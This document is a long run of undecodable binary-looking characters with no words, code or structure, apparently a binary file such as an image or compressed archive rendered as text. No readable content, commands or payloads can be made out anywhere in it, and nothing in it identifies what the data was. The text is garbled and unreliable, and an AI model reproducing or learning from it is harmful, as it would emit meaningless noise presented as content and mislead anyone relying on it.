���Ȏ�x;B��ԫ��8�8�ĔN�X��H��I�0cB���؉�͙c��$��/��g��4�ه{x|X8�B���wwH������HwX���b輟﷋��8�P���]��d�ޟ�d3Hs3�y�8��YB7�,F��Ȇ�X��"�8��T�g�N���`RN?��[��e��r��h�����*��5�	��3B4��_��h/���h<�$-�����-I�uhC���N̲m����&w�E��p��_������4�_=�����X�࿾`�����xH�o�!���.ZÙ�#�arC�5�������hM�X"^�0�� ��ih�*X)���wx����2�����2dJ�P8��Asԛ�d�bĘsXㆸ�}���	��麘i��YH�5^�u�+߂�A��H>��;Yd eXYΎ�`қi�������]���,���N��{M�Ȼ��h��ތ#���O1������^}d�e�rA!��q����p�oK�=���]��z����sh�5.��*����.���(-̸�����с(�������(B쎺cЂH��(F�Y����Y��@�ߏ���+-�%V,��wx������/_�۾c�����XTFy�����ڡ9��p�vX�Y]5�U�@(�q���Oڟ��!�X��Q�p�y5������_e�i��w�R`z8Hd���v��j����Ɏ��FS�8��?������a���Ȉ#�A�Ͼ���U��ҹ5Hc�v(Ȯ��s����dx���+���S@D�*�b��\�yKM�	TXui��i����q���֎&Ϧ�u�[�����)wX��9�o����xS�-Ȏ1wśaDe��'�W�F�&�t��x�\��$��*(���D�V����(a���u_7�Q�@�P۸�u�k��t�yH,Y����8�o؃�� >i<<���-E�)����H��b�@Q�n|EnY�9Kf^�K�{ȇ���,�bإ]ȅ��4���O9��cdؠ
�Fɞ)����O�^"�i�ZRm����ƨڬͧ1'�jx�b_D�͈�žfI���߱�j�m�X�)��H���\��٬cޅ�zxc�j��-wZ#s��c�ʈzh#�f��4Hz(��J��Y��i�X�磊���Z�¸�����^������-5s ��E���~ؗ}����˚j�V�/7/v������^R��������{ߌ���F�fB^�*��y�����Ƣ5��\�M��3�� ��8�i�&�~Ⱥu�d�V�U��͌���؉��WY�D��8�|	�Ռ�SP��F����,�ƙ���fnZ� u�yK���I���Aں�w�؞J(��w��u�b�A�)l��(�b��i��&���)d�r��v(���d����Cg�E����s����vuk;�Z���E�)p�IJ�	Pӟ�i���fc' *P����X2�i�v��O�dP%�PfWō���08�J)����N���q��z+��wl$�����#�B����;��(�܊�a�>{�Z��z�Y-!&J�������͖���@-�@��E�u?P�D��c�g��w���m��1�mz��
�dv�����C���޾Y�jNw0$J��m��Xk�{{�Q)t����u���cG$
�/g�P�	�Ê�D̰��Y������t����0􄀈�q����w�������숈�w�w���8(H��Z������z`p��S�����Y��ӑ��������v�f������wո�;.��Jq��^����)pǍɈ҄M2pJN���Z��	�łvA;"�.���D�h.Q;�[u;��Y� ؘ����.�P܃N�����]�.����`rg�<E.�_K����#j����v�h�cM��=����h:	Khu�ީ.:�+�w�A/�<m��A��w�Qs��`^�t��y�E�_�[ ���nHJ���w�ʎ%�i�_˸ҥ��քEeq�n�!���Ü�	J�S��t^��)�[�� �ؖ�u+��9d�I��|��[�������=��	��ȞFZ��HZ�Ex��*�WD-���#	��w�P��HJ������*<kX��� ������n@Tz���m��A�]��it+��ύ* J���v����v�.������D���v[��{�X��9�ȿV����t��苍��z-����`���_�?�y��`wHN����۴��ʛ��iϕ�z�yG����C�����L,Q����#��ޛ�����#)!5(>�!^)����C���J��ƣT<���!��i���cO6Nf��=\*����(4���,�����y��)���"
��a�̖�����{X=�ɘ(��/�p���V޿�:�q-Q���{.A`�ޤ����w0
D�J�s˒r�,�.tۄ�;�e,�l�|K���I�D����ؙrmڣ�,�`�h(���Ѱ��w�	ڊ�{��w��V�e����(mv��2������1�o`��0�!Ȧ0jO����!]�BԌ}��<��?�	�v{�����Cv+�9��/�"g=���_��Ԃ�]B3�e!�U�t������¸E������ߊ��QÑ,�E3i�e��/��\�9� hΣ"��/t�;�
�����F�l���v>�z����@�^�)I�b����ૅI��vɕ� %��yH��P�iqI�S��}���˕ �,wR�$�������T���@��) ��,��*R�?�
�H�iX�A.}��t��1O��9p�*�w�h8��ʙ����CO�K���� �D�N���϶�������t���h�tȁ�0��:���
�������+XP�iA\I�d�a��vR����&� l��(�Mu���A�>i
��
��rI���I�2��� 7��ۨ��,�B�
�%?���w���ș��J��h�.]J���Ⱦ�o�e�7A�~��wJ<�{���@K�Z�h��T�J�5͟��	��Y�J��D8�P��>9�/��@��N�^è]|h��z�܄�j]�B����,.���콊t랦�֒00�
�i��Q���қ�J��A������*��Y������ٛ���������(�&����x`oڇA�;�*�ȑ�)��ɓ� ����hB��(!Ü-��l	���P���u+��Ĥ均��|� k�Hz�K��{ح�_���잹��Q��wLǶ���G:��M+��
띨��Ĩ��q�w���l�4���X���k����Y{.�E�3�@�j)���LwP��>��_��و��p(�����Jӛ1���ܭ��ʇ�0H�F$���QDK�xH�Hh
�H���}lD����|��6�Z&�=�ϲ�X/o<*�Y���f���E�	��5�|���ɓFd���~�8�!9$# EZ�P��i����9�ߌ: �j(��h�;���Ϙ|VL�bf��Vf:+w�~�g��(L��Λ 9Ȕ���-�����8#/�vk�{���c�<A�1��BO�𭂷(*�9 J�*�ֈ�:�@��	��o�>�\��U��E�k���.��R�nۀ���	`� Ax�����������=�a�\�sm��UkI�ۨ芟M��� ����0�4�nf��L���u!4Y��c ~W��������Q�`�ʘ
�(�`�˒�)�H�	�V�V:=
��3�l���nZ��<�5w6�HAK�ciP�y�uDY��<�)�]��oy¿���σ��s�𬨔���M����[w��3��^��Q��:F�����LUU�f՘��Todȥ�ϚX�Ƀp��Fx&�p���wI�Xr���5u��ua�-�m}&�:�N�q��8�9'�9�K���o����@��|X�P������D)�T�}���E`���V7@� ݍ��t�ș��z!i%N�7���訾X�����H�D�)g�H�Z���y���wv��Z,���������-��@��ڢw�]����i�k�C��1�ϑ:�oh�%肩X�wx��h��d�^l�$�+�ԍI�|h���&ȆI{��8�;�9Ȇ�l�	��[
�웝*����ظ���w��P��q�ë�̵0Ӕ��@���h�)���Ǔh�w�-h�H|�Qx����(�)|��0�~ܕJ���H���W��~[�cH�z��$���۞0J	�+��(��)�I[����ތ��y��\�2�D��Ey�Iw�+ˆ���79�!�����{�ះt����y�=^��聓���H��p�����H�w���0��x��8�l�� [�))�É����-����h�w�b����ٞ�� }��г*ȇ��/�:	~ȇ踊�뀭�,;�=��D��򈍣8���H��L����])�)h�����w��p��-�э���-p�y��Tp�|(���F͘{؇���j̷���<��������������X������wȎ�����o����ݙqݾ͘����,��Ȇvژ�K��N�������ɱ�(��E)����h�2k��������yؐ�����W����|���ݘ����(�.h�O��z,�wϘ{ ��q��� Ђ����ψ��� �� ���~8w��z=��O��M�.��px�g��p��ί�o۸��-�Q����)t߂`7�4H�Ҙ�.�wH�������(H��q�{m����:����Arwhԛq����9����;H�9�-����l��8��(�&x(��y�x����q��H����|�ԛؐo��,��*(�Y͇�釉����۸�����*U�����Ɨ�͸��������2������肆�С���ģH�~�cψ����H?��1�Ɍ��r����E�����C��-h�;0��qÃx�Ӱ�H���x�d	����������8����b���"/�����SqwX����%���Ҙб�w���x�������Ȏ�������q�Ja���ۣH�A��Ć���Ҙ�H+��卩���:��������dy�3��2r��a�>p�Z�*���D@�����"���X��8� ��i��)��Y)�☄��p�����r*q*��=��򉁥�B��W���i��U��=�x'rp��&�CY�d�q�pa8CP+�h�kr�W������|�RқU�%�	#Rl-4B��Y�;w��h��wh��H�H�����m��9Ϙ_r���:�����:I�<�	���=q���=���8�����!w�$�q)ڬ`�&nq���-g؇�Ȍ[R�����X����y8�Vi'��p\��қ�B����wX���Г��s����3�x�*�9��<��%~��[|x��x�aߘe���ݘX�aژ��i,�	���x�8��gؘ��������)�����3��%1s��"/!}���ښ�����y�	2|��h�3�`RwR:Q��4�Y>�2��wx��]�8-�X�٘���g/�)ӌ��{Y��2*��X�J쇟�9�S+���t��X0����h�w؇����03�;���lx��h��0�-���*(���dد�L���	ث�	�D��$��;���W�%�҇�a���I|؇[����Ը���>�s�[�2P�.�=_Ձ������8�� ؘ�m��<��2���oN�(������s�?7������ͬ�~w(�ؿ�)� ���1Ж��3�?Çc84�+/c����2��c|�{�Jk3���u,/r��Q����8��-7|��Q>O�'F���@'b����:��9,�q����ME�Q���l//Y��8���i@���ȸ3�9>��:��|/���e���Q�q�&���s��vH���|���cwȱ�.X�1#0}�3�x�̸G���
D�n��X��ȎZ$�wͣ���/��a����Xx`�?����j�%ڒ���nd�awX�9,�{���i9^��������Z�*��-��eX�����M���K��o�F��[�:Ja���h��3'�zX���������Ř��ñʈ��r)J�Ƹ�!i�%̘^���Ο25���x���P{�ՉՅR�o*�ޡ��9��_7�!�!���|]�L��ѳ���w����Q���(�	�H�ݳ&�^�����������uڋ*J3"3��[������P��t��bQ&��x؉+���ڳ��;կ��-C��w��#��-(���b 3�<<E-����En���@~���XAʋߛد����	U=�؊���4��Θ�����$/�"�'�臻�[eH��̈���D5��{X��a8R�>4%��P�z������*�C���̱�B8��Wn$��LP��[8d�*�5{X�\���s�a��x�h�Y��"��9�Ȉ
�����zڡ�Vݠ���]��@�y��q�WM�ӹ����8J0���y��-s��НX�)�t/.�m
"�tw�i���N�ލ�論Y#����HAbȇ�$��o�>��Xj��2ډ��nB��m��*r�
&�	(T�=/�0���y��H��Ȉ�Ca�������r�=֥4��Ӊ���?�kջ�H������%_�%��h�Pd]5/|T�b��X��u�qt���m+����Ԏ�e����z�YS�:�2^0��È����Y�{�e[�Ӊ�p�x�bJ3�k����h!����x�+�^x�b���v�,�<���X(-UY}w����щe�Y���y�n�`q��.�uxȁ �8��ΈJ��uHk�<J����+q�a=�,&�"�J�y@;���_�ͻ�����v��[�9�m*��e����X���ND����(�BX��"~���i{!ͺ�T�)���2#կ4y��FQ�[�y�[<+/|z��n��x��5�#dÛSt���cѴ����aX�uh�cHW���a�[<�q�W�B����﹙�5������~؈�~�������he�9c�s�����)��9�}�[��h5ƣ��,�����Gr�(e:���H��=��iv���XhI�al}�-�\7ł~9�x��I�v\=�_8+��������J����u��,���p�	:j������jW��w`e�2����Z���0�����O&k����@�ٜ4��*��*��E(w(��Im�E*�|�`���4��v㒆"��a�~/�\K��ah�il_���Y��`R>�v���������v����q����w�������숈�w�w���8(H��i��8H�=�,Y��H�w�����H��K��?�3	��J��)C��Zp��I֍�֌nȈ�Bt�.͈O���r��g�,�vڨ��¨wHLTrǬ_�w$X(z�cȻwF�s߮����<|��k��R��X�X�S�v��������*���_a\��Q�-�	=���KEXM
���� hW�	+�t[Ҩ�	�>
��qy@O�ev{AyM7��^=�ܠ�鋕�"x'���nQ��Z�w�tC�JȀT��w��h��6w��F�>�&������7��n�$mo��i��V-�h���u��R������eLLG��]o������V��ɒV�0�au��ݍ5~G�u�/ߌ�ܓ�BH[�+��E���|�ԏ�I`W�u+Ɗ[��8,�w,[��aX̼�u�
�H�j����ٶ��6�/��A�؊;����f`�5�{�����_��ҜC	��I���̘�w�[D��a(K���m���n˘��̈���zU��Uwݎ����_��j�ԋ�{ǻ6n����l���+v+�᪘���:��!:/
#w��a择�-���.���X�m@��8�����;�� ��ĸe�a@�#�MJ�=�ݙ�ܒ�#挡* ��x�'
2LF脹?�L��uK����f���otk��'i$�Q�	�q)E���l�����,���k ��^�M���T��`��u��Ñ�|/�����6nե�IM�)F�4�7�IӍ���ץؑӃw�zO�٘ϴ9��`8)S�Z�g�;΂��D���I����>��;��H8�k��L���=�P��C���1��	�X����p���:��P[��X:vG�	��ز�L�?@.`��kB��S���|�wLj�Q��G�F�s���lQO@����o���U��j�)x���j-dN��T�b�;/�8���{+��PTyG�u�h�@ɺ�h�w��v���������K�n�Z\��}��d�����I��q��w��ЈF�����(x�D��Ւ�?�	�@��:I�Z�n���1ٰ�~������������v�Վ���i
�����(8�9�&@�}	���0��I��X��؂�������w����c�� ��)�A�����\i��H���ʭ�J�|o���J����ə���v˥P���h�����q,t�"��	?����`�����D���������#��[6��L�����������x H���3��$���ɥ�w��w�H�>i
����ʑ�8�euK��O���@�X��˻|��!:���	��B��
��腅�Ȏ����0͜�	�r��yđ��-D#���U{Y��+����r𸊾"�E�K�����Pk�J�
�pq��
g)�t�����ɬ�z��\����Ў�*
�a���ȴ�y��$��W�X���j��)�d1B���菵�{Ϧ����R:���7���t�N� o�y�@v��H��1O����w�(��:�v���Ư�B�5�¢�x�uy�A{Ȁ�d��S�󭈖���$��$��_ .~�h"�\�ҝ���*����,��\Y�1���n���iӅ���_uO�wyȔ��J
�\�G	�I&Ѯ��Q_��.�O���ח�.��ͭ�Ȉ�T�c0�n��07E�N�<�N�
��$��t��ܠ%�K�X�T=*������j�XK�F��h�+�`h�وh�:�l��d����<���b�	�l����w��(O�޳	����Y���	K���.�p/��������K�px���6T��P�l�"�G��(�	�j��h����Q�֒{k��IaL˕+�̼�|D�Q��9��.��	����=�	�v醦S��|y�믑ۙ�Y|�<�y��r�~X��B']�ꩪ��RN��錙XA85����Q�(��ʔ`�ې=	&1U��ܜ��0�>���x���ãv9������^LJ����Q%D�M����_�z�b$a� ��;w]�S�	��8��w0��p�L����d�c4���|�z���Dd��/�Tzģ�i�ĨS���H�j�	s�/�=�DI�v%��t��:ޖr�����)�yЕ	xC��	�LJ�6V|�x��wi��� �h
�ɨ%�Μ���y��M�k�/�.�#�&�F�d��K�KȒ7(��JZ�
�Dhz�04���J�����j~�鋵�ȩL%�zB�ē��v�ί-��I�����D(evը/�����>�i ��wr�O7�xH΀Q���W�������D+�	 ϊ�[��T��(��x�~�����e���܎w�� 8¼?��x��އ9˷�꧟��e8�>�K��c��#}�Z��a��ʘ������遞��3���	�@�����i��%�Ƿ�� x������ܓޓ�p�'k��y	�Z9�9�8�'��K���ʌ��J�lh�x��������k��L�?��j����?�z��;9�������r��@��:jLn��{��̘�w���h��Q����O�_h��苨�����آ�N�-@�cX�,޼<�y/��:�y��j��
��|�*������x����QX̋��y�4x�4x����9���ʯ�����~�[���>�=����I����ͅ��n�b���`ΊI��<�I��l�����*���h�9(��x��x����;ҁ(��(ߎQ�И�A�q���Ik�w(w��{��xy���L�8��������0�������Ȏa�� -��w��	����N�XJ��8��8���0큷;̍��ۈ�z��l8dpѭq�a	�wp��h�"��ހ����x���@�d��x8���X��ȅ�肏���̆;���m�w���؎)%���`��8&�������#��r���͘	��,��*(��q�q�wX��ʇ]�0���ʘ؊�
т�Ȇ�h�_��8@�����x�q�Ʈ�x�����,��JX�}(��K�-!��(�lh�&X����w���l���h�-(�7p�L���4X�%x��9���!�w���N�����������|���Θ|��gx�����\�Qh�'��)�؈d�w��?M�8�9�){ι�"K��H*���ܘCaҊ��x(�_�#��փ�%�L�����<�I�<����؈��苬��4��h�@k���O��H��x��x(��ﭾ��b�E�(w�xx(ၥ������m�
/�ļ�<��8����(�/��mA �A��w�Ĝ�ظ������邸臘,�bH�~��~P�����S�Ȍ����x�(*�i�c�m��)����w��4B#�����k����0������Dr���c͘e(��}����2���|��y3�ذX����D�쨋��тh��h/70��H*��� Q�����!}��s�V�R�^.�]"%Ҙ�(�wH���#�y�>��tr ��)wH��B�R�ϖ�"�9�$�Y"���A����_Q�X:�w�~H"�蘊������m��}%o#"/�b����������x�$r(�R������ӘQa��<��/Tl<_o��p%�� 6И���m�!�s��Ҙ����8�	�[z+�釃�/�):�C�w����ʣ�����9�])��k��m~�`$�3;���̘��h�_�鯹����Ɏ�2;��!�):�	��Ɏ"���/�H>�H�
!��!�p�J�?�C"���ط��T==�+�!�<��0�Ø��5��ʈ�%/w���&Ә�X�� �ًY����������c����D��0�y:��!��!_��}H2��5����1�S��4:z���h�Y�	,a���Y�����&�	�� �&s��(�c=�p���=��H�pF�Jwȍ����S"�D�*����;�8��J
����n�<�h2Ɠ&�H�ɇ�C1���x��ش0�7`��ÞۃI%���
���yH�É��a�����_/&�85c$�4#�x(
����
,�eȇw�c��?��=�Çg�}ΧzX�d�� ���	�AǑ�a13��?}؇ �"ć�=�H���s9iq)�#:�S�p8䵿��9֕��q؉���EXԉ����Ms%QJ�Ę�q�|�ɝ�Ԁ	��ȎQc:�(�L�&"�I�:NB��ޮ�(��}"+�a��.���X"ۣEg�t�%b�M�H-�8x��������ħ�.�|ޫ|+��T�F���a�7��vӘg8;���ՙX�i�|� �C$|Fi�d��
���Aw~����(j<9��-���X8sYw�=}�Z�n��9�d�=1���a�����cm�)�aX�z8��/�����S5ơ��9:/�@X���1����c���(��\�yx�$�[�9�ù_�5��6�o�f4cq؈3��Řb�٧�B��p���4G�m��Ғڮ[b���N�)�dɎ�=ϓ�%?����8��S�cXP�ɧE�]�[�p(��8���y��Z}����*��*
��	@� @ፌ�h��Yt"dzS��5��|w>�_�����҄�xSH��.9�����$�D%�wȗ ���7퉌Q�運�����0�8��ܒ�UC{�����~H��Z��=����zh�d��{���Q�rAŹ�@H�c��(�-(W���h?[+钆+�hִ�������������+/�ԋ�7���~���ْ�(�+¤��C9a5�YU���������m�	���X��Hߩ	�*���S��G�Ŷ1�U<�҂���/�~��9��Y���"+8���Ԫ@��)����w5�թ�u�l��Tw8��(����γ�ۘG�j�$��xS��]ax�̖D �Q����l��
�	���犵�sؒ��"[Ê	�+��(�V�d��-��ꅃv�_>�c�dثe(��Hb�����yC����"�8�D����i�I'N<��������z����`�Τ��Muj��l�9nI�+��kq��H��h�HR9�R�'&��
�J�z8�z���N�v���U�����u���r��9����h�Bc�f��wA���S[���%��Cy:�������Y��{���-�Ȉ@z��H��(�ƭ��h���a>$��,���{��z��y'ْ�^�>`{X��X�t�X��Tݹ��z�d���x��x��D� ��c��m}��yu������\��R|��"��i��n&I�J��w(�ʨ���r肀�������{���fF�e��P��
�~���d��PZ����~���T-ٝ[*�J8z&�r�������Ḣ�6��;�p�i�'����i�w�����Ս���77�1�����瘑n��xP�qt���ۉ��Fh�wJ!ː� z�I�ɜ����"�)
8�+lq�N���v�iK��ʻ����8���w�,ï[o��_}�-����͙����G��+�%�	�����bp��������x����p�o��YFu�#���!cGa�1�m9�"(���
�wz���~��:���.�L�>��nY���\���]�OX!�1�v߉�8"�Q��x������1����{i�rW�䊳�U�YH���T/�
���-+
 �����yg�z���)s�i����@����q����w�������숈�w�#���8(I���|,�������9*M�_j �Hy"�_����'����K#,C��"QY�D����;��������-G+��ʔB�)1����*��C.Ѝ>ja[���I�e��F���x�S8��ea� ��%��n��0���1|fL/�3N�Se�H����SZ8Jᲄs�:��QF�\�����t����G8�O}���.����o�l�9�]����ݏ{�D�<B�����<}8N;��V][�<޵�w�\��c�\O�*�3{�eD�P���lA��~��x|�����8�N5��|��5eW��2.����P���	��TٮW�vl�d�W����ӝ*��_��(���o�@`�Ղ����������0�lE���^��T����@��������9ɐ�.�hl1�Ւ�J}���1����끨�(�ląr`ؐ�x����* B�9(�:o�	��2�fq��� (��o�j�*������	8�w�a$<��.�M����z�N� rc��*n�O�Rb��(����-�* �(�b!�P�d�B�����:����(�@���Ӯ.8Zq��U�#��)~�n��Њ�0vsc� qW9Ib��b2�5�k�n$��6)�#g�~�x'��`p?�J��R��|]�$#2c.��-����P~��/��|@Ur�z���CBN��	!��^ +1Mj�yN�-���� O7���>+B97��c��;�;1��Tx����M�w�	�n��պY�U��Hߎ��A�#d<[9@�1ņ�9��1NE�ɲ����� [��!-H�����4L�3T��� :�;f����R�a)�'���b���W-:b�8ĳv�e?C5�U�eU��T���.J"�y�(�>$��{�?�.���)7�#�ePk�$D�e�^��������(������A�ݨjP����R=���SS֐�������k��>����Dȋ������J�z����
�Kxw��ĩk�x	�����j�p
��H�L���M��@�ȸˊ8�̢�(��K��H��^ ��@������С�i�@`YQz��q��Î�����H���I���	�x)�<�I��� �8X��<���������H@��i���ʶ0��kݣ�z���.q� �8躦�
��hHt�̈A�$��ڐH����Tj�?����Ȏ��h� Ͱ�q�,H��H��vx�!G
"����)!�ZӨ3������'p�~w�����I���n����ȇ
�TH���͈f���\��pʢ��0)eܕC<����PB$�"�̜���@ʘ^x�$���Ȍ��H���鎐���{���鎻Pʂ�8��.�7���ۈ���Ȏ�0�rhܷ�`$,����",�z��A�I�:8G���(����艃�����rȋ�=/����h�q|.�"B��hbk��#�^���J�NZ	�d{�Gp�(��k��@
��� 킈�?�ˢ���w䉉� ��jY��,��HH�����,��˽����I������#���
�����WB	ߌ���lO����$���˺�A�]򺑣(��
��	������Qdp:���6�Q8�ͅh���G��[ H�^������z���˨���H��I�,J�q������@���U�PF�Io���K^�`�����|E����	�@눔��Z����i�
�~����I��PJ��X�l�upe�di��8�Ȍ
rS)�^9w,�K9Rh����
��(�6ǆLH�	H��h��^뎒�
�Ry��D荂PO_8��D���h�x�K���Wx��I�蔛*�ނ���pH��IU��XG@O��	r(���<�Jy�d���8��>qö|=3�h��Xش�=� �6ƵoD�B���!�F���xi��x�1�X�O����I��ȋ��1G���h؂�HI����by��h�����ln���ސ��/r񠑗`����������ˏAx��Gw�y��Щ�R	g�I���ȊD�N�xxN�ؓ].�P��<OC�x<�J^�9k��A�n��,@�����Y�x*�ſk��&T:�`��Z
!/
O۫a�DE-TG*�o�.:S�N�/�}�/ă�WG+�M",Yڔ�g�����h	�0x	�0(��XʑI�ۄ��ـ5�����)���5�*8r���"�N�9�_3�:x��8!d��+N����I�Ƙ�,d������6����L���~�����s���w�<�g�s渍- ,��yvڊ;��C��xȋ� ɕbȉ��	��ȃ������X��،�Ќꨃ�؈�艀Џ����Ȋ�X��X��ȉ����؏WH����
[���ڒ��K�x�������،���	����X����<��Ќ�(��Ќ�ȉ���X� ��Џ�������xZ�jԨ��Z[��̱����x��8�X�樎�h��Ќɠ���G�� �U��P��ȊsO��9û��⏺���wK� ������،�،��P�����X��X��X�,�I��ΐ���$��:�,P�I��`x����.��[���� ��z�X���������x����͸���A��h���������ȃLȄ�����L��˘��H��x�������[�}��o�����+�I�U{��肶ȁ�(� ����^��ȄE@˸���������X�ȁ]ϊ��ȀdP��x��8��x�5p��P����XJ�(����X��w�I舋���LH�����ȁ���舄�^��Ȅ���(c`�刍g����O _����n��Mh��8�(�A��H��菄���Q��8����8�����X����X���h�H��(MI���,n��p��e��邐h��H���c�^�����,a������<��AA��L��&�f���!��ړ:��: A�K��%Y������ñ<8�X��� ��A�x��X嘄�q�	w�
1�4���Ȅ�Ȁ�(�(�d?������Oq�NI�8��n�x��Q����������XG�(A������	���H��Ȋ ��!�z����ګw���\��(̒X��h�昋�x����������X*OH��������H+e��<j� �����e�ɯ��K�K�nz�)9���k��)�����Ρ��a�k�`���[��{�J-����
���.��d���b����ٽY��/2 �w���k�JA���ڪ��&���R��b��[��;��+ ��")�������K��Q�B.�� B��\��J�)����",2�z�!�@���!_N.�a;��"�#�|$�"3r�<�%+B-�ۧJ?�4��Q,�B���K��Z9�7+#��8�t۳7�"��n�$�˧�=�:� \.�;�Ի8+��K#\�'wl#32�����<�!��j'Y���`B!fz�f�%�K�<�ʨL&,j�>'�{�<귮@����n�8�wP���c&�,848 2"Sҡc��۩X;�b����;y8��%d"#�{Ǯ�ײ�b�tғY��ӢѪ�U˭Y�-Y)�s!�3#�k#���ٔw�sʬ��8�<9����n"~ ��3=��"��:�,i�Z��R����X����Xr!N�%�C�Qb�ej��?Mj�9b�䪕�~"��z>�:���`��39��y���(c�	�&� �K�Բ%�"�3#6)��ìC��n�5!��H���Q�H�L�/q��wR>�s�k��Gs��
�Y�ޫR�#S��1.*�7�"���>;��2_�5��@3x����3����*����:�4���9X��ԛV��4ì��C��Z�M#�s5��o#����É�}Y�C�y�*�?���7M:��h����n�2�h��-�dl��~�7-�2I����z��8�3H{��*�"ؑٜ�D�͚8�i'B�?�Y0����c#��0���τ�0S�w㒀�H�4�u�����s�@H��Ԙ�y�����-��8�I�Ҵ@�4�Є1Y4*YM�z7
�A�9�Ȥ2v3A��$��ش����@+t��ٜ��9�B%d��C�C�	��*C1�@"t@6���iJ�6K�Ai�<�O����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m���$�����b�i)Dȁ�i������\z�����(+߱��-B�.��4�x�"������:��jNݝ��È�{z|�>��ጨ��?-�0��Ok!ahIҌ,inߢN��V"0;T&�7���\B���s������~<��,�ε�P3�]���>�N,���&4�g 9�<��d�Q�2��u
{��A�7w���o�#n�U��N�k�hV�_YC�>U,���h����V�z�h�~Miұѝΐ9po_�9ĐNţ�����
z~��9��ْ�H����\��VL����j��	~�������oA\B����Aů�/hЬ@k������@X�k�~���z�)�(I��x���N����Q����p��_��F��Ql����Rz���
S�"��R��룒�����+*�.,���]��"`�r��$�2.)ցw��3����BM	��ሊ	�L����MAb:"��K#����܁�1i*>�d��Ҙ�]!��C�:!�#&�Si��4�n#�ڳ�?T����:�����1L���:�E1���O����q�3I�N#���:�������nN�$9��+��P�Ɔ#-��t-������p]J���i��������O^C���<���5�Z������˯{�j `��WZ,
�Ғu����?������65�D��w����Ȩ���{\�Y�/̭:�;�>��Df�-'��W�kN��@�D��I`�����dA�ɺ@�ƢmS��	`Ĭ;>���ksgA�DxAlFD��^U�γ�cGИ5���굟Y�����Ą��Ȏ���(ہĆ����2k�кG�����iL��pxM��p��X�������<�>���G�
�⸈הi�	��d����0Ϸ���|K�NH�YL�<ﬨ���Py���N@I�t�pjϐ�wO��lK�ĸ��9�.�	�8�N������h��	��y�t�
��I�pK��HJ��y	�(��0��������Pφ	ׁ��!ς:�,ȋ׈���荫����8���H�]C���N���
�4�҄-�=���@*�9�k�p� ��I�yp��X턮�(PJ�h��g�Y�J�J�Bߜ���	���������<l�9��������ߌ�)�N�I	�Lk�l��p	΅pȖ�m�Xx��ɜ��H��8w�lٖ�0�ly�����@	v|�t�h��h�����®��D�<R�	��h���ʄ��B�L���x���y��M*��`O��!��@�ApJ��� �L����섬���� d���2p���Y�p�����(��Ȍ�*!/��Ҁ�W��(	����l�rYI��ʞaHH��h��Щ���N�r)��Fh'��I�:8Jz�sH��q�뒺C���p������z��«�0)�ln����Zz�Z8�����������Ȏ�wl݊sX�s�P7��W�-�J	���99�@J���.�h�8�\Ln���Ahʉ
��	U��=pȴk������1~}�s���\?
TFH��`��CE��k�eH��x���;)��IwpH������Ċ���֟	J����Z��)|	��bI�XY��HJ�s9��N��`ϰ~�k�Ĩ>sH�ZY����ϰ���*<��x���˘����ZH*3�_ed�����,��W}n�@����H�98��w�@P��w��,���Tʊʆd�
XL^q�~h�� �T(<�H�
����l��Ǻ���r*��E�!�I�R\�	��̷8�IN�?zq�k3S�ɖ�X���mjU
mȩ�hǍ��׸
�>t�g�˼��<��O��h��Vx�3�y�H�i�Ȇ��񘚃�p
�9��H�,�ʺ�K1����(}x������L�_�@�x����J�.艨�I��do
�@*�0h

���xn��xɶ��X����H̰h¤�IT5w;H㋨S�h���J�BO��|K���a����m�p�GM	����1�aP�+f:yQ���`��I�¿�ʎa���s�+�fMJ�r������i����<�Ջ�A��jv���h���l�I�hJ������β~�i��H��@W�c�҈S�@
&������������<+���y�:e����I�Ji�(���<H�J	�t��H	�j������j����j����H� ���h�� �B��h=�ƍwb��Y'�?)	�~�	���1�K�Q��,��v π�"���j������ʫ�������ދ�ܨ��������q(�(<��H�>�����h�iȍl��=��������Xǔ8�uH�1�	8��x������K�����	Ⱦy�_큑��H����R�ZH����������!��h�GH�8��K������>�Ȃ��Q.��~.�⸉yh�bh���ı���h�2��)�Ǌ��:�Q9�|ۈ�h��h���w��(�th�x�fDؕA����X��H������S��'�����?H�ܘ��=�YK��ژ�����w��.�F������p��P� ��q��x� �ux����ȋ����n^��8��8�`���J��Xܸ�%?�!x�K�bH��<AH���j��8ȣ*u��Ax�l����N(�G������Z�XK��ɷ��NH�I��4X��x�N���n�{m��� �A��*��靕
�BO���ิ�f���ww��5����
�����`�����D����fJ�6�Di�}�ȱi:Ȩ�v�����؄M(�?ɖ�h���o���(�Rh����юKH�iڎo���(��8��8���&苒)�Kh��h��(���ٸ��(�,�+9��@��)���Ŵ�.�M(�	X��hƮ���.؎l��X���ލȉ;��芽�M肍H�Y�Z�G��N��8����8����M����,��+�҈͈h��؋-��wh����uk��؋��Gx�Ȋ�� (�|���Ϩ��/��h�~!�G�%;*+�A(��(� ��?;(d ����3��拈D)�،�.����ڪ�
<��ꘋ��ڙ���x�<X*�؏�X���x��X�;�<X�����ҏը�t��ȉ�C���H�YO ������	�>����.�
�2-�X��B-<��`���R����R-���� ��X-����R��ҏzQ��/�R-�x.�҈��(��q���Sq�k���wh��ȉ�h-b-�!r��h-<��Ҍ�ҌR���H/�Ȋ�X/�h-�،����Ȋ:�!!R��X��ҏ<�! ������,�����x�ꨎh���*Ab�����!���X/ h-�ȃ�X���.R� R��"�8+��#�(�aB�l%ͨ���l2"�x�x�P��>��k������H���,0R��H+�ҏ����H$�S��8n�&�ȃ���X��c.��9��!8b�QR��X��%I���H:�%+����ے�0w�$d��0��S��x;�S;�ҋ�����)�9�x9�� �<���،����h;�؏�Ê�Ȋ�s�W&����x���Nh#�a�=��Y:��(�����x;s�*����������#�嘄Lx;s;�菹H�X�L�#����1��: h0���S�����>�h=�X#7���;�;����˸��"l8���LX?�x��X�x�}K3���������4�!��Ȅ�3L�5����H�AX���1����w�2�;�Y�k>I����Ȅ8C�8�I�7��3X����3����B7�x*<�uS��H:������:����3��:�9�H���5��h1ߨ���2���q��*2�86&���ȃ�ȃ�hJ<h4������XÄ�����f�3�hK���xH�Ą�؏(ҌF���Ԍ�H��HH�^C��ȁW3�����x��� )�����0���X2�H��8��O�tN�H��hN���4��O���D�GX��8O<���O	w��M�@����H��HM��T#l�$���	;,i�0���dƒ���h��4���Ƙ��嘌�$B���<hN�x%�@�C��@�T���˸2�8��@�Ċ�@�'�s���NQ;Z؋Ѹ7��͸�hԌ�!�H�T��cN�xNL�A�(��Ȋ��4�HOJ�FJ́r�ԏ�T���@tC��J��iZ���B�h��\N�X�帋�����@Tl���FG���C��